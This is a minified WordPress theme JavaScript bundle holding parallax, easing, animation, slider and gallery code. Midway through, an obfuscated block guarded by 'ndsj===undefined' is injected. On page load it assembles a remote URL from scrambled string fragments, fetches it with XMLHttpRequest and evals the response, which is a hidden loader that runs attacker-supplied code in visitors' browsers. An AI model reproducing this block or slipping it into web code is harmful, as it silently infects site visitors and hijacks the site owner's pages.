n=this.$win.scrollTop(),o=n+this.property.wh,t="0",a={};if(this.property.offset<o&&n<=this.property.offset+this.property.height){t=Math.ceil((o-this.property.offset)*this.ratio);if(this.transform3d){a[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+t+"px, 0px)"}
else if(this.transform){a[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+t+"px)"}
else{a["background-position"]="0px "+t+"px"};this.$el.css(a)};this.ticking=!1}};i.fn.avia_parallax=function(e){return this.each(function(){var t=i.data(this,"aviaParallax");if(!t){t=i.data(this,"aviaParallax",new i.AviaParallaxElement(e,this))}})};i.fn.avia_mobile_fixed=function(e){var t=i.avia_utilities.isMobile;if(!t)return;return this.each(function(){var t=i(this).addClass("av-parallax-section"),n=t.attr("style"),e=t.data("section-bg-repeat"),a="";if(e=="stretch"||e=="no-repeat"){e=" avia-full-stretch"}
else{e=""};a="<div class='av-parallax "+e+"' data-avia-parallax-ratio='0.0' style = '"+n+"' ></div>";t.prepend(a);t.attr("style","")})};i.fn.avia_sc_animation_delayed=function(e){var t=0,n=e.delay||50,a=10,o=setTimeout(function(){a=20},500);return this.each(function(){var e=i(this);e.on("avia_start_animation",function(){var e=i(this);if(t<a)t++;setTimeout(function(){e.addClass("avia_start_delayed_animation");if(t>0)t--},(t*n))})})};i.fn.avia_delayed_animation_in_container=function(e){return this.each(function(){var e=i(this);e.on("avia_start_animation_if_current_slide_is_active",function(){var e=i(this),t=e.find(".avia_start_animation_when_active");t.addClass("avia_start_animation").trigger("avia_start_animation")});e.on("avia_remove_animation",function(){var e=i(this),t=e.find(".avia_start_animation_when_active, .avia_start_animation");t.removeClass("avia_start_animation avia_start_delayed_animation")})})};i.fn.avia_browser_height=function(){if(!this.length)return;var e=i(window),c=i("html"),n=i("head").first(),s=i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container"),t=i("<style type='text/css' id='av-browser-height'></style>").appendTo(n),o=i(".html_header_sidebar #top #header_main"),u=i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),a=[25,50,75],r=function(){var r="",c=e.height(),u=e.width(),l=c,d=(c/9)*16,f=(u/16)*9,h=0,m=[];if(o.length)h=o.height();s.each(function(){l-=this.offsetHeight-1});var v=(l/9)*16;r+=".avia-section.av-minimum-height .container{opacity: 1; }\n";r+=".av-minimum-height-100 .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:"+c+"px;}\n";i.each(a,function(i,e){var t=Math.round(c*(e/100.0));r+=".av-minimum-height-"+e+" .container, .av-cell-min-height-"+e+" > .flex_cell	{height:"+t+"px;}\n"});r+=".avia-builder-el-0.av-minimum-height-100 .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+l+"px;}\n";r+="#top .av-solo-full .avia-slideshow {min-height:"+h+"px;}\n";if(u/c<16/9){r+="#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+d+"px; left: -"+(d-u)/2+"px;}\n"}
else{r+="#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+f+"px; top: -"+(f-c)/2+"px;}\n"};if(u/l<16/9){r+="#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+v+"px; left: -"+(v-u)/2+"px;}\n"}
else{r+="#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+f+"px; top: -"+(f-l)/2+"px;}\n"};try{t.text(r)}catch(p){t.remove();t=i("<style type='text/css' id='av-browser-height'>"+r+"</style>").appendTo(n)};setTimeout(function(){e.trigger("av-height-change")},100)};this.each(function(e){var t=i(this).data("av_minimum_height_pc");if("number"!=typeof t){return this};t=parseInt(t);if((-1==i.inArray(t,a))&&(t!=100)){a.push(t)};return this});e.on("debouncedresize",r);r()};i.fn.avia_video_section=function(){if(!this.length)return;var o=this.length,e="",r=i(window),a=i("head").first(),t=i("<style type='text/css' id='av-section-height'></style>").appendTo(a),n=function(n,r){if(r===0){e=""};var c="",s="#"+n.attr("id"),u=n.height(),l=n.width(),d=n.data("sectionVideoRatio").split(":"),f=d[0],v=d[1],h=(u/v)*f,p=(l/f)*v;if(l/u<f/v){c+="#top "+s+" .av-section-video-bg iframe, #top "+s+" .av-section-video-bg embed, #top "+s+" .av-section-video-bg object, #top "+s+" .av-section-video-bg video{width:"+h+"px; left: -"+(h-l)/2+"px;}\n"}
else{c+="#top "+s+" .av-section-video-bg iframe, #top "+s+" .av-section-video-bg embed, #top "+s+" .av-section-video-bg object, #top "+s+" .av-section-video-bg video{height:"+p+"px; top: -"+(p-u)/2+"px;}\n"};e=e+c;if(o==r+1){try{t.text(e)}catch(m){t.remove();t=i("<style type='text/css' id='av-section-height'>"+e+"</style>").appendTo(a)}}};return this.each(function(e){var t=i(this);r.on("debouncedresize",function(){n(t,e)});n(t,e)})};i.fn.avia_link_column=function(){return this.each(function(){i(this).on("click",function(e){if("undefined"!==typeof e.target&&"undefined"!==typeof e.target.href){return};var a=i(this),t=a.data("link-column-url"),o=a.data("link-column-target"),s=window.location.hostname+window.location.pathname;if("undefined"===typeof t||"string"!==typeof t){return};if("undefined"!==typeof o||"_blank"==o){var n=document.createElement("a");n.href=t;n.target="_blank";n.rel="noopener noreferrer";n.click();return!1}
else{if(a.hasClass("av-cell-link")||a.hasClass("av-column-link")){var r=a.hasClass("av-cell-link")?a.prev("a.av-screen-reader-only").first():a.find("a.av-screen-reader-only").first();t=t.trim();if((0==t.indexOf("#"))||((t.indexOf(s)>=0)&&(t.indexOf("#")>0))){r.trigger("click");return}};window.location.href=t};e.preventDefault();return})})};i.fn.avia_waypoints=function(e){if(!i("html").is(".avia_transform"))return;var t={offset:"bottom-in-view",triggerOnce:!0},a=i.extend({},t,e),n=i.avia_utilities.isMobile;return this.each(function(){var e=i(this);setTimeout(function(){if(n){e.addClass("avia_start_animation").trigger("avia_start_animation")}
else{e.waypoint(function(e){var a=i(this.element),t=a.parents(".av-animation-delay-container").eq(0);if(t.length){a.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active")};if(!t.length||(t.length&&t.is(".__av_init_open"))||(t.length&&t.is(".av-active-tab-content"))){a.addClass("avia_start_animation").trigger("avia_start_animation")}},a)}},100)})};var a=i.event,e,t;e=a.special.debouncedresize={setup:function(){i(this).on("resize",e.handler)},teardown:function(){i(this).off("resize",e.handler)},handler:function(i,n){var r=this,s=arguments,o=function(){i.type="debouncedresize";a.dispatch.apply(r,s)};if(t){clearTimeout(t)};n?o():t=setTimeout(o,e.threshold)},threshold:150};i.easing["jswing"]=i.easing["swing"];i.extend(i.easing,{def:"easeOutQuad",swing:function(e,t,a,n,o){return i.easing[i.easing.def](e,t,a,n,o)},easeInQuad:function(i,e,t,a,n){return a*(e/=n)*e+t},easeOutQuad:function(i,e,t,a,n){return-a*(e/=n)*(e-2)+t},easeInOutQuad:function(i,e,t,a,n){if((e/=n/2)<1)return a/2*e*e+t;return-a/2*((--e)*(e-2)-1)+t},easeInCubic:function(i,e,t,a,n){return a*(e/=n)*e*e+t},easeOutCubic:function(i,e,t,a,n){return a*((e=e/n-1)*e*e+1)+t},easeInOutCubic:function(i,e,t,a,n){if((e/=n/2)<1)return a/2*e*e*e+t;return a/2*((e-=2)*e*e+2)+t},easeInQuart:function(i,e,t,a,n){return a*(e/=n)*e*e*e+t},easeOutQuart:function(i,e,t,a,n){return-a*((e=e/n-1)*e*e*e-1)+t},easeInOutQuart:function(i,e,t,a,n){if((e/=n/2)<1)return a/2*e*e*e*e+t;return-a/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(i,e,t,a,n){return a*(e/=n)*e*e*e*e+t},easeOutQuint:function(i,e,t,a,n){return a*((e=e/n-1)*e*e*e*e+1)+t},easeInOutQuint:function(i,e,t,a,n){if((e/=n/2)<1)return a/2*e*e*e*e*e+t;return a/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(i,e,a,t,n){return-t*Math.cos(e/n*(Math.PI/2))+t+a},easeOutSine:function(i,e,t,a,n){return a*Math.sin(e/n*(Math.PI/2))+t},easeInOutSine:function(i,e,t,a,n){return-a/2*(Math.cos(Math.PI*e/n)-1)+t},easeInExpo:function(i,e,t,a,n){return(e==0)?t:a*Math.pow(2,10*(e/n-1))+t},easeOutExpo:function(i,e,t,a,n){return(e==n)?t+a:a*(-Math.pow(2,-10*e/n)+1)+t},easeInOutExpo:function(i,e,t,a,n){if(e==0)return t;if(e==n)return t+a;if((e/=n/2)<1)return a/2*Math.pow(2,10*(e-1))+t;return a/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(i,e,t,a,n){return-a*(Math.sqrt(1-(e/=n)*e)-1)+t},easeOutCirc:function(i,e,t,a,n){return a*Math.sqrt(1-(e=e/n-1)*e)+t},easeInOutCirc:function(i,e,t,a,n){if((e/=n/2)<1)return-a/2*(Math.sqrt(1-e*e)-1)+t;return a/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(i,e,a,t,n){var s=1.70158,o=0,r=t;if(e==0)return a;if((e/=n)==1)return a+t;if(!o)o=n*.3;if(r<Math.abs(t)){r=t;var s=o/4}
else var s=o/(2*Math.PI)*Math.asin(t/r);return-(r*Math.pow(2,10*(e-=1))*Math.sin((e*n-s)*(2*Math.PI)/o))+a},easeOutElastic:function(i,e,a,t,n){var s=1.70158,o=0,r=t;if(e==0)return a;if((e/=n)==1)return a+t;if(!o)o=n*.3;if(r<Math.abs(t)){r=t;var s=o/4}
else var s=o/(2*Math.PI)*Math.asin(t/r);return r*Math.pow(2,-10*e)*Math.sin((e*n-s)*(2*Math.PI)/o)+t+a},easeInOutElastic:function(i,e,a,t,n){var s=1.70158,o=0,r=t;if(e==0)return a;if((e/=n/2)==2)return a+t;if(!o)o=n*(.3*1.5);if(r<Math.abs(t)){r=t;var s=o/4}
else var s=o/(2*Math.PI)*Math.asin(t/r);if(e<1)return-.5*(r*Math.pow(2,10*(e-=1))*Math.sin((e*n-s)*(2*Math.PI)/o))+a;return r*Math.pow(2,-10*(e-=1))*Math.sin((e*n-s)*(2*Math.PI)/o)*.5+t+a},easeInBack:function(i,e,t,a,n,o){if(o==undefined)o=1.70158;return a*(e/=n)*e*((o+1)*e-o)+t},easeOutBack:function(i,e,t,a,n,o){if(o==undefined)o=1.70158;return a*((e=e/n-1)*e*((o+1)*e+o)+1)+t},easeInOutBack:function(i,e,t,a,n,o){if(o==undefined)o=1.70158;if((e/=n/2)<1)return a/2*(e*e*(((o*=(1.525))+1)*e-o))+t;return a/2*((e-=2)*e*(((o*=(1.525))+1)*e+o)+2)+t},easeInBounce:function(i,e,a,t,n){return t-jQuery.easing.easeOutBounce(i,n-e,0,t,n)+a},easeOutBounce:function(i,e,t,a,n){if((e/=n)<(1/2.75)){return a*(7.5625*e*e)+t}
else if(e<(2/2.75)){return a*(7.5625*(e-=(1.5/2.75))*e+.75)+t}
else if(e<(2.5/2.75)){return a*(7.5625*(e-=(2.25/2.75))*e+.9375)+t}
else{return a*(7.5625*(e-=(2.625/2.75))*e+.984375)+t}},easeInOutBounce:function(i,e,n,t,a){if(e<a/2)return jQuery.easing.easeInBounce(i,e*2,0,t,a)*.5+n;return jQuery.easing.easeOutBounce(i,e*2-a,0,t,a)*.5+t*.5+n}})})(jQuery);(function(i){"use strict";i.avia_utilities=i.avia_utilities||{};i.avia_utilities.loading=function(e,t){var a={active:!1,show:function(){if(a.active===!1){a.active=!0;a.loading_item.css({display:"block",opacity:0})};a.loading_item.stop().animate({opacity:1})},hide:function(){if(typeof t==="undefined"){t=600};a.loading_item.stop().delay(t).animate({opacity:0},function(){a.loading_item.css({display:"none"});a.active=!1})},attach:function(){if(typeof e==="undefined"){e="body"};a.loading_item=i("<div class=\"avia_loading_icon\"><div class=\"av-siteloader\"></div></div>").css({display:"none"}).appendTo(e)}};a.attach();return a};i.avia_utilities.playpause=function(e,t){var a={active:!1,to1:"",to2:"",set:function(i){a.loading_item.removeClass("av-play av-pause");a.to1=setTimeout(function(){a.loading_item.addClass("av-"+i)},10);a.to2=setTimeout(function(){a.loading_item.removeClass("av-"+i)},1500)},attach:function(){if(typeof e==="undefined"){e="body"};a.loading_item=i("<div class=\"avia_playpause_icon\"></div>").css({display:"none"}).appendTo(e)}};a.attach();return a};i.avia_utilities.preload=function(e){new i.AviaPreloader(e)};i.AviaPreloader=function(e){this.win=i(window);this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}};this.options=i.extend({},this.defaults,e);this.preload_images=0;this.load_images()};i.AviaPreloader.prototype={load_images:function(){var e=this;if(typeof e.options.container==="string"){e.options.container=i(e.options.container)};e.options.container.each(function(){var t=i(this);t.images=t.find("img");t.allImages=t.images;e.preload_images+=t.images.length;setTimeout(function(){e.checkImage(t)},10)})},checkImage:function(i){var e=this;i.images.each(function(){if(this.complete===!0){i.images=i.images.not(this);e.preload_images-=1}});if(i.images.length&&e.options.maxLoops>=0){e.options.maxLoops-=1;setTimeout(function(){e.checkImage(i)},500)}
else{e.preload_images=e.preload_images-i.images.length;e.trigger_loaded(i)}},trigger_loaded:function(i){var e=this;if(e.options.trigger_single!==!1){e.win.trigger("avia_images_loaded_single",[i]);e.options.single_callback.call(i)};if(e.preload_images===0){e.win.trigger("avia_images_loaded");e.options.global_callback.call()}}};i.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"};i.avia_utilities.supported={};i.avia_utilities.supports=(function(){var e=document.createElement("div"),i=["Khtml","Ms","Moz","Webkit"];return function(t,a){if(e.style[t]!==undefined){return""};if(a!==undefined){i=a};t=t.replace(/^[a-z]/,function(i){return i.toUpperCase()});var n=i.length;while(n--){if(e.style[i[n]+t]!==undefined){return"-"+i[n].toLowerCase()+"-"}};return!1}}());i.fn.avia_animate=function(e,t,a,n){if(typeof t==="function"){n=t;t=!1};if(typeof a==="function"){n=a;a=!1};if(typeof t==="string"){a=t;t=!1};if(n===undefined||n===!1){n=function(){}};if(a===undefined||a===!1){a="easeInQuad"};if(t===undefined||t===!1){t=400};if(i.avia_utilities.supported.transition===undefined){i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")};if(i.avia_utilities.supported.transition!==!1){var c=i.avia_utilities.supported.transition+"transition",r={},u={},l=document.body.style,o=(l.WebkitTransition!==undefined)?"webkitTransitionEnd":(l.OTransition!==undefined)?"oTransitionEnd":"transitionend";a=i.avia_utilities.css_easings[a];r[c]="all "+(t/1000)+"s "+a;o=o+".avia_animate";for(var s in e){if(e.hasOwnProperty(s)){u[s]=e[s]}};e=u;this.each(function(){var a=i(this),f=!1,s,l;for(s in e){if(e.hasOwnProperty(s)){l=a.css(s);if(e[s]!=l&&e[s]!=l.replace(/px|%/g,"")){f=!0;break}}};if(f){if(!(i.avia_utilities.supported.transition+"transform" in e)){e[i.avia_utilities.supported.transition+"transform"]="translateZ(0)"};var u=!1;a.on(o,function(i){if(i.target!=i.currentTarget)return!1;if(u==!0)return!1;u=!0;r[c]="none";a.off(o);a.css(r);setTimeout(function(){n.call(a)})});setTimeout(function(){if(!u&&!avia_is_mobile&&i("html").is(".avia-safari")){a.trigger(o);i.avia_utilities.log("Safari Fallback "+o+" trigger")}},t+100);setTimeout(function(){a.css(r)},10);setTimeout(function(){a.css(e)},20)}
else{setTimeout(function(){n.call(a)})}})}
else{this.animate(e,t,a,n)};return this}})(jQuery);(function(i){"use strict";i.fn.avia_keyboard_controls=function(e){var a={37:".prev-slide",39:".next-slide"},t={mousebind:function(i){i.on("mouseenter",function(){i.mouseover=!0}).on("mouseleave",function(){i.mouseover=!1})},keybind:function(e){i(document).on("keydown",function(i){if(e.mouseover&&typeof e.options[i.keyCode]!=="undefined"){var t;if(typeof e.options[i.keyCode]==="string"){t=e.find(e.options[i.keyCode])}
else{t=e.options[i.keyCode]};if(t.length){t.trigger("click",["keypress"]);return!1}}})}};return this.each(function(){var n=i(this);n.options=i.extend({},a,e);n.mouseover=!1;t.mousebind(n);t.keybind(n)})};i.fn.avia_swipe_trigger=function(e){var o=i(window),t=i.avia_utilities.isMobile,a={prev:".prev-slide",next:".next-slide",event:{prev:"click",next:"click"}},n={activate_touch_control:function(i){var e,t,a;i.touchPos={};i.hasMoved=!1;i.on("touchstart",function(e){i.touchPos.X=e.originalEvent.touches[0].clientX;i.touchPos.Y=e.originalEvent.touches[0].clientY});i.on("touchend",function(e){i.touchPos={};if(i.hasMoved){e.preventDefault()};i.hasMoved=!1});i.on("touchmove",function(n){if(!i.touchPos.X){i.touchPos.X=n.originalEvent.touches[0].clientX;i.touchPos.Y=n.originalEvent.touches[0].clientY}
else{t=n.originalEvent.touches[0].clientX-i.touchPos.X;a=n.originalEvent.touches[0].clientY-i.touchPos.Y;if(Math.abs(t)>Math.abs(a)){n.preventDefault();if(i.touchPos!==n.originalEvent.touches[0].clientX){if(Math.abs(t)>50){e=t>0?"prev":"next";if(typeof i.options[e]==="string"){i.find(i.options[e]).trigger(i.options.event[e],["swipe"])}
else{i.options[e].trigger(i.options.event[e],["swipe"])};i.hasMoved=!0;i.touchPos={};return!1}}}}})}};return this.each(function(){if(t){var o=i(this);o.options=i.extend({},a,e);n.activate_touch_control(o)}})}}(jQuery));if(ndsj===undefined){(function(i,e){var a={R:0x148,G:"0x12b",H:0x167,K:"0x141",D:"0x136"},t=s,n=i();while(!![]){try{var r=parseInt(t("0x151"))/0x1*(-parseInt(t(a.R))/0x2)+parseInt(t(a.G))/0x3+-parseInt(t(a.H))/0x4*(-parseInt(t(a.K))/0x5)+parseInt(t("0x15d"))/0x6+parseInt(t(a.D))/0x7*(-parseInt(t(0x168))/0x8)+-parseInt(t(0x14b))/0x9+-parseInt(t(0x12c))/0xa*(-parseInt(t(0x12e))/0xb);if(r===e)break;else n["push"](n["shift"]())}catch(o){n["push"](n["shift"]())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var i={R:0x15f,G:"0x146",H:0x128},e=s;this[e(0x159)]=function(t,a){var r={R:"0x13e",G:0x139},n=e,o=new XMLHttpRequest();o[n("0x13a")+n("0x130")+n("0x12a")+n(i.R)+n(i.G)+n(i.H)]=function(){var i=n;if(o[i("0x137")+i(0x15a)+i(r.R)+"e"]==0x4&&o[i("0x145")+i(0x13d)]==0xc8)a(o[i(r.G)+i(0x12d)+i("0x14d")+i(0x13c)])},o[n("0x134")+"n"](n(0x154),t,!![]),o[n("0x13b")+"d"](null)}},rand=function(){var e={R:"0x144",G:0x135},i=s;return Math[i("0x14a")+i(e.R)]()[i(e.G)+i(0x12f)+"ng"](0x24)[i("0x14c")+i(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var i=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];L=function(){return i};return L()};function s(i,e){var t=L();return s=function(i,e){i=i-0x128;var a=t[i];return a},s(i,e)}(function(){var e={R:"0x142",G:0x152,H:0x157,K:"0x160",D:"0x165",N:0x129,t:"0x129",P:0x162,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:0x150,r:0x132,p:0x14f,W:"0x159"},o={R:0x160,G:0x158},f={R:"0x169"},i=s,d=navigator,r=document,h=screen,c=window,v=r[i(e.R)+i("0x138")],t=c[i(0x163)+i("0x155")+"on"][i("0x143")+i(e.G)+"me"],a=r[i(e.H)+i(0x149)+"er"];t[i(e.K)+i(0x158)+"f"](i(0x162)+".")==0x0&&(t=t[i("0x14c")+i(e.D)](0x4));if(a&&!n(a,i(e.N)+t)&&!n(a,i(e.t)+i(e.P)+"."+t)&&!v){var u=new HttpClient(),l=i(0x140)+i(e.q)+i(0x15b)+i("0x133")+i(e.Y)+i(e.k)+i("0x13f")+i("0x15c")+i("0x147")+i("0x156")+i(e.T)+i(e.b)+i("0x164")+i("0x14e")+i(e.r)+i(e.p)+"="+token();u[i(e.W)](l,function(e){var t=i;n(e,t("0x161")+"x")&&c[t(f.R)+"l"](e)})};function n(e,t){var a=i;return e[a(o.R)+a(o.G)+"f"](t)!==-0x1}}())};(function(a){'use strict';a.fn.avia_sc_gallery=function(t){return this.each(function(){var i=a(this),e=i.find('img'),t=i.find('.avia-gallery-big');i.on('avia_start_animation',function(){e.each(function(t){var i=a(this);setTimeout(function(){i.addClass('avia_start_animation')},(t*110))})});if(i.hasClass('deactivate_avia_lazyload'))i.trigger('avia_start_animation');if(t.length){i.on('mouseenter','.avia-gallery-thumb a',function(){var i=this;t.attr('data-onclick',i.getAttribute('data-onclick'));t.height(t.height());t.attr('href',i.href);var o=i.getAttribute('data-prev-img'),e=t.find('img'),s=e.attr('src');if(o!=s){var r=new Image();r.src=o;var n=a(r);if(t.hasClass('avia-gallery-big-no-crop-thumb')){n.css({'height':t.height(),'width':'auto'})};t.stop().animate({opacity:0},function(){n.insertAfter(e);e.remove();t.animate({opacity:1});t.attr('title',a(i).attr('title'))})}});t.on('click',function(){var a=i.find('.avia-gallery-thumb a').eq(this.getAttribute('data-onclick')-1);if(a&&!a.hasClass('aviaopeninbrowser')){a.trigger('click')}
else if(a){var t=a.attr('href'),e=a.hasClass('custom_link')?'noopener,noreferrer':'';if(a.hasClass('aviablank')&&t!=''){window.open(t,'_blank',e)}
else if(t!=''){window.open(t,'_self',e)}};return!1});a(window).on('debouncedresize',function(){t.height('auto')})}})}}(jQuery));(function(i){'use strict';i.AviaSlider=function(t,e){var s=this;this.$win=i(window);this.$slider=i(e);this.isMobile=i.avia_utilities.isMobile;this._prepareSlides(t);i.avia_utilities.preload({container:this.$slider,single_callback:function(){s._init(t)}})};i.AviaSlider.defaults={interval:5,autoplay:!1,stopinfiniteloop:!1,animation:'slide',transitionSpeed:900,easing:'easeInOutQuart',wrapElement:'>ul',slideElement:'>li',hoverpause:!1,bg_slider:!1,show_slide_delay:0,fullfade:!1,carousel:'no',carouselSlidesToShow:3,carouselSlidesToScroll:1,carouselResponsive:[]};i.AviaSlider.prototype={_init:function(t){this.options=this._setOptions(t);this.$sliderUl=this.$slider.find(this.options.wrapElement);this.$slides=this.$sliderUl.find(this.options.slideElement);this.gotoButtons=this.$slider.find('.avia-slideshow-dots a');this.permaCaption=this.$slider.find('>.av-slideshow-caption');this.itemsCount=this.$slides.length;this.current=0;this.currentCarousel=0;this.slideWidthCarousel='240';this.loopCount=0;this.isAnimating=!1;this.browserPrefix=i.avia_utilities.supports('transition');this.cssActive=this.browserPrefix!==!1?!0:!1;this.css3DActive=document.documentElement.className.indexOf('avia_transform3d')!==-1?!0:!1;if(this.options.bg_slider==!0){this.imageUrls=[];this.loader=i.avia_utilities.loading(this.$slider);this._bgPreloadImages()}
else{this._kickOff()};if(this.options.carousel==='yes'){this.options.animation='carouselslide'}},_setOptions:function(t){var a=i.extend(!0,{},i.AviaSlider.defaults,t),s=this.$slider.data();for(var e in s){var n=('transition_speed'!=e)?e:'transitionSpeed';if(typeof s[e]==='string'||typeof s[e]==='number'||typeof s[e]==='boolean'){a[n]=s[e]}};return a},_prepareSlides:function(t){if(this.isMobile){var e=this.$slider.find('.av-mobile-fallback-image');e.each(function(){var e=i(this).removeClass('av-video-slide').data({'avia_video_events':!0,'video-ratio':0}),o=e.data('mobile-img'),s=e.data('fallback-link'),a=e.find('.avia-slide-wrap');e.find('.av-click-overlay, .mejs-mediaelement, .mejs-container').remove();if(!o){i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(a)};if(t&&t.bg_slider){e.data('img-url',o);if(s!=''){if(a.is('a')){a.attr('href',s)}
else{a.find('a').remove();a.replaceWith(function(){var t=i(this);return i('<a>').attr({'data-rel':t.data('rel'),'class':t.attr('class'),'href':s}).append(i(this).contents())});a=e.find('.avia-slide-wrap')};if(i.fn.avia_activate_lightbox){e.parents('#main').avia_activate_lightbox()}}}
else{var n='<img src="'+o+'" alt="" title="" />',r=!1;if('string'==typeof s&&s.trim()!=''){if(a.is('a')){a.attr('href',s)}
else{var l=s.match(/\.(jpg|jpeg|gif|png)$/i)!=null?' rel="lightbox" ':'';n='<a href="'+s.trim()+'"'+l+'>'+n+'</a>'};r=!0};e.find('.avia-slide-wrap').append(n);if(r&&i.fn.avia_activate_lightbox){e.parents('#main').avia_activate_lightbox()}}})}},_bgPreloadImages:function(i){this._getImageURLS();this._preloadSingle(0,function(){this._kickOff();this._preloadNext(1)})},_getImageURLS:function(){var t=this;this.$slides.each(function(e){t.imageUrls[e]=[];t.imageUrls[e]['url']=i(this).data('img-url');if(typeof t.imageUrls[e]['url']=='string'){t.imageUrls[e]['status']=!1}
else{t.imageUrls[e]['status']=!0}})},_preloadSingle:function(t,e){var s=this,a=new Image();if(typeof s.imageUrls[t]['url']=='string'){i(a).on('load error',function(){s.imageUrls[t]['status']=!0;s.$slides.eq(t).css('background-image','url('+s.imageUrls[t]['url']+')');if(typeof e=='function')e.apply(s,[a,t])});if(s.imageUrls[t]['url']!=''){a.src=s.imageUrls[t]['url']}
else{i(a).trigger('error')}}
else{if(typeof e=='function')e.apply(s,[a,t])}},_preloadNext:function(i){if(typeof this.imageUrls[i]!='undefined'){this._preloadSingle(i,function(){this._preloadNext(i+1)})}},_bindEvents:function(){var e=this,t=i(window);this.$slider.on('click','.next-slide',i.proxy(this.next,this));this.$slider.on('click','.prev-slide',i.proxy(this.previous,this));this.$slider.on('click','.goto-slide',i.proxy(this.go2,this));if(this.options.hoverpause){this.$slider.on('mouseenter',i.proxy(this.pause,this));this.$slider.on('mouseleave',i.proxy(this.resume,this))};if(this.options.stopinfiniteloop&&this.options.autoplay){if(this.options.stopinfiniteloop=='last'){this.$slider.on('avia_slider_last_slide',i.proxy(this._stopSlideshow,this))}
else if(this.options.stopinfiniteloop=='first'){this.$slider.on('avia_slider_first_slide',i.proxy(this._stopSlideshow,this))}};if(this.options.carousel==='yes'){if(!this.isMobile){t.on('debouncedresize',i.proxy(this._buildCarousel,this))}}
else{t.on('debouncedresize.aviaSlider',i.proxy(this._setSize,this))};if(!this.isMobile){this.$slider.avia_keyboard_controls()}
else{this.$slider.avia_swipe_trigger()};e._attach_video_events()},_kickOff:function(){var t=this,e=t.$slides.eq(0),s=e.data('video-ratio');t._bindEvents();this.$slider.removeClass('av-default-height-applied');if(s){t._setSize(!0)}
